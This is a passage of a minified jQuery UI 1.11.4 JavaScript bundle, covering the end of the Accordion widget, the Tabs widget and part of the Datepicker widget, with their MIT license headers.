e.hide().animate(this.showProps,{duration:n,easing:s,complete:d,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===h&&(o+=t.now):"content"!==r.options.heightStyle&&(t.now=Math.round(a-i.outerHeight()-o),o=0)}})):i.animate(this.hideProps,n,s,d):e.animate(this.showProps,n,s,d)},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],t):t(jQuery)}(function(l){return l.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=(t=t.cloneNode(!1)).href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",t.collapsible),this._processTabs(),t.active=this._initialActive(),l.isArray(t.disabled)&&(t.disabled=l.unique(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(this.document[0].activeElement).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){"active"!==t?"disabled"!==t?(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e)):this._setupDisabled(e):this._activate(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),r=l(e).closest("li"),h=r.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=r.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),h&&r.data("ui-tabs-aria-controls",h),r.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){l.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var e,i=0;e=this.tabs[i];i++)!0===t||-1!==l.inArray(i,t)?l(e).addClass("ui-state-disabled").attr("aria-disabled","true"):l(e).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,r=n?l():this._getPanelForTab(a),h=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:h,newTab:n?l():a,newPanel:r};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),h.length||r.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function r(){e.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r()}):(e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s.hide(),r()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=!t.length?this.active:t).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+t+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),l.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=l.isArray(e)?l.merge([t],e).sort():[t]}this._setupDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),i.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),r=this._getPanelForTab(i),h={tab:i,panel:r};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(i.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){r.html(t),n._trigger("load",a,h),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href"),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});var a});/*!
 * jQuery UI Datepicker 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(M){var n;function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},M.extend(this._defaults,this.regional[""]),this.regional.en=M.extend(!0,{},this.regional[""]),this.regional["en-US"]=M.extend(!0,{},this.regional.en),this.dpDiv=a(M("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(t,"mouseout",function(){M(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&M(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&M(this).removeClass("ui-datepicker-next-hover")}).delegate(t,"mouseover",r)}function r(){M.datepicker._isDisabledDatepicker((n.inline?n.dpDiv.parent():n.input)[0])||(M(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),M(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&M(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&M(this).addClass("ui-datepicker-next-hover"))}function c(e,t){for(var a in M.extend(e,t),t)null==t[a]&&(e[a]=t[a]);return e}return M.extend(M.ui,{datepicker:{version:"1.11.4"}}),M.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return c(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var a,i=e.nodeName.toLowerCase(),s="div"===i||"span"===i;e.id||(this.uuid+=1,e.id="dp"+this.uuid),(a=this._newInst(M(e),s)).settings=M.extend({},t||{}),"input"===i?this._connectDatepicker(e,a):s&&this._inlineDatepicker(e,a)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?a(M("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var a=M(e);t.append=M([]),t.trigger=M([]),a.hasClass(this.markerClassName)||(this._attachments(a,t),a.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(t),M.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var a,i=this._get(t,"appendText"),s=this._get(t,"isRTL");t.append&&t.append.remove(),i&&(t.append=M("<span class='"+this._appendClass+"'>"+i+"</span>"),e[s?"before":"after"](t.append)),e.unbind("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(a=this._get(t,"showOn"))&&"both"!==a||e.focus(this._showDatepicker),"button"!==a&&"both"!==a||(i=this._get(t,"buttonText"),a=this._get(t,"buttonImage"),t.trigger=M(this._get(t,"buttonImageOnly")?M("<img/>").addClass(this._triggerClass).attr({src:a,alt:i,title:i}):M("<button type='button'></button>").addClass(this._triggerClass).html(a?M("<img/>").attr({src:a,alt:i,title:i}):i)),e[s?"before":"after"](t.trigger),t.trigger.click(function(){return M.datepicker._datepickerShowing&&M.datepicker._lastInput===e[0]?M.datepicker._hideDatepicker():(M.datepicker._datepickerShowing&&M.datepicker._lastInput!==e[0]&&M.datepicker._hideDatepicker(),M.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){var t,a,i,s,n,r;this._get(e,"autoSize")&&!e.inline&&(n=new Date(2009,11,20),(r=this._get(e,"dateFormat")).match(/[DM]/)&&(n.setMonth((t=function(e){for(s=i=a=0;s<e.length;s++)e[s].length>a&&(a=e[s].length,i=s);return i})(this._get(e,r.match(/MM/)?"monthNames":"monthNamesShort"))),n.setDate(t(this._get(e,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-n.getDay())),e.input.attr("size",this._formatDate(e,n).length))},_inlineDatepicker:function(e,t){var a=M(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv),M.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,a,i,s){var n,r=this._dialogInst;return r||(this.uuid+=1,n="dp"+this.uuid,this._dialogInput=M("<input type='text' id='"+n+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),M("body").append(this._dialogInput),(r=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},M.data(this._dialogInput[0],"datepicker",r)),c(r.settings,i||{}),t=t&&t.constructor===Date?this._formatDate(r,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(n=document.documentElement.clientWidth,i=document.documentElement.clientHeight,t=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[n/2-100+t,i/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),M.blockUI&&M.blockUI(this.dpDiv),M.data(this._dialogInput[0],"datepicker",r),this},_destroyDatepicker:function(e){var t,a=M(e),i=M.data(e,"datepicker");a.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),M.removeData(e,"datepicker"),"input"===t?(i.append.remove(),i.trigger.remove(),a.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||a.removeClass(this.markerClassName).empty(),n===i&&(n=null))},_enableDatepicker:function(t){var e,a=M(t),i=M.data(t,"datepicker");a.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((a=a.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=M.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,a=M(t),i=M.data(t,"datepicker");a.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((a=a.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=M.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return M.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i,s,n,r,d=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?M.extend({},M.datepicker._defaults):d?"all"===t?M.extend({},d.settings):this._get(d,t):null;i=t||{},"string"==typeof t&&((i={})[t]=a),d&&(this._curInst===d&&this._hideDatepicker(),s=this._getDateDatepicker(e,!0),n=this._getMinMaxDate(d,"min"),r=this._getMinMaxDate(d,"max"),c(d.settings,i),null!==n&&void 0!==i.dateFormat&&void 0===i.minDate&&(d.settings.minDate=this._formatDate(d,n)),null!==r&&void 0!==i.dateFormat&&void 0===i.maxDate&&(d.settings.maxDate=this._formatDate(d,r)),"disabled"in i&&(i.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(M(e),d),this._autoSize(d),this._setDate(d,s),this._updateAlternate(d),this._updateDatepicker(d))},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){e=this._getInst(e);e&&this._updateDatepicker(e)},_setDateDatepicker:function(e,t){e=this._getInst(e);e&&(this._setDate(e,t),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(e,t){e=this._getInst(e);return e&&!e.inline&&this._setDateFromField(e,t),e?this._getDate(e):null},_doKeyDown:function(e){var t,a,i=M.datepicker._getInst(e.target),s=!0,n=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,M.datepicker._datepickerShowing)switch(e.keyCode){case 9:M.datepicker._hideDatepicker(),s=!1;break;case 13:return(a=M("td."+M.datepicker._dayOverClass+":not(."+M.datepicker._currentClass+")",i.dpDiv))[0]&&M.datepicker._selectDay(e.target,i.selectedMonth,i.selectedYear,a[0]),(t=M.datepicker._get(i,"onSelect"))?(a=M.datepicker._formatDate(i),t.apply(i.input?i.input[0]:null,[a,i])):M.datepicker._hideDatepicker(),!1;case 27:M.datepicker._hideDatepicker();break;case 33:M.datepicker._adjustDate(e.target,e.ctrlKey?-M.datepicker._get(i,"stepBigMonths"):-M.datepicker._get(i,"stepMonths"),"M");break;case 34:M.datepicker._adjustDate(e.target,e.ctrlKey?+M.datepicker._get(i,"stepBigMonths"):+M.datepicker._get(i,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&M.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&M.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&M.datepicker._adjustDate(e.target,n?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&M.datepicker._adjustDate(e.target,e.ctrlKey?-M.datepicker._get(i,"stepBigMonths"):-M.datepicker._get(i,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&M.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&M.datepicker._adjustDate(e.target,n?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&M.datepicker._adjustDate(e.target,e.ctrlKey?+M.datepicker._get(i,"stepBigMonths"):+M.datepicker._get(i,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&M.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?M.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,a=M.datepicker._getInst(e.target);if(M.datepicker._get(a,"constrainInput"))return t=M.datepicker._possibleChars(M.datepicker._get(a,"dateFormat")),a=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||a<" "||!t||-1<t.indexOf(a)},_doKeyUp:function(e){e=M.datepicker._getInst(e.target);if(e.input.val()!==e.lastVal)try{M.datepicker.parseDate(M.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,M.datepicker._getFormatConfig(e))&&(M.datepicker._setDateFromField(e),M.datepicker._updateAlternate(e),M.datepicker._updateDatepicker(e))}catch(e){}return!0},_showDatepicker:function(e){var t,a,i,s;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=M("input",e.parentNode)[0]),M.datepicker._isDisabledDatepicker(e)||M.datepicker._lastInput===e||(s=M.datepicker._getInst(e),M.datepicker._curInst&&M.datepicker._curInst!==s&&(M.datepicker._curInst.dpDiv.stop(!0,!0),s&&M.datepicker._datepickerShowing&&M.datepicker._hideDatepicker(M.datepicker._curInst.input[0])),!1!==(a=(i=M.datepicker._get(s,"beforeShow"))?i.apply(e,[e,s]):{})&&(c(s.settings,a),s.lastVal=null,M.datepicker._lastInput=e,M.datepicker._setDateFromField(s),M.datepicker._inDialog&&(e.value=""),M.datepicker._pos||(M.datepicker._pos=M.datepicker._findPos(e),M.datepicker._pos[1]+=e.offsetHeight),t=!1,M(e).parents().each(function(){return!(t|="fixed"===M(this).css("position"))}),i={left:M.datepicker._pos[0],top:M.datepicker._pos[1]},M.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),M.datepicker._updateDatepicker(s),i=M.datepicker._checkOffset(s,i,t),s.dpDiv.css({position:M.datepicker._inDialog&&M.blockUI?"static":t?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"}),s.inline||(a=M.datepicker._get(s,"showAnim"),i=M.datepicker._get(s,"duration"),s.dpDiv.css("z-index",function(e){for(var t,a;e.length&&e[0]!==document;){if(t=e.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(a=parseInt(e.css("zIndex"),10),!isNaN(a)&&0!==a))return a;e=e.parent()}return 0}(M(e))+1),M.datepicker._datepickerShowing=!0,M.effects&&M.effects.effect[a]?s.dpDiv.show(a,M.datepicker._get(s,"showOptions"),i):s.dpDiv[a||"show"](a?i:null),M.datepicker._shouldFocusInput(s)&&s.input.focus(),M.datepicker._curInst=s)))},_updateDatepicker:function(e){this.maxRows=4,(n=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,a=this._getNumberOfMonths(e),i=a[1],s=e.dpDiv.find("."+this._dayOverClass+" a");0<s.length&&r.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<i&&e.dpDiv.addClass("ui-datepicker-multi-"+i).css("width",17*i+"em"),e.dpDiv[(1!==a[0]||1!==a[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===M.datepicker._curInst&&M.datepicker._datepickerShowing&&M.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),t=e.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),n=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,d=document.documentElement.clientWidth+(a?0:M(document).scrollLeft()),c=document.documentElement.clientHeight+(a?0:M(document).scrollTop());return t.left-=this._get(e,"isRTL")?i-n:0,t.left-=a&&t.left===e.input.offset().left?M(document).scrollLeft():0,t.top-=a&&t.top===e.input.offset().top+r?M(document).scrollTop():0,t.left-=Math.min(t.left,t.left+i>d&&i<d?Math.abs(t.left+i-d):0),t.top-=Math.min(t.top,t.top+s>c&&s<c?Math.abs(s+r):0),t},_findPos:function(e){for(var t=this._getInst(e),a=this._get(t,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||M.expr.filters.hidden(e));)e=e[a?"previousSibling":"nextSibling"];return[(t=M(e).offset()).left,t.top]},_hideDatepicker:function(e){var 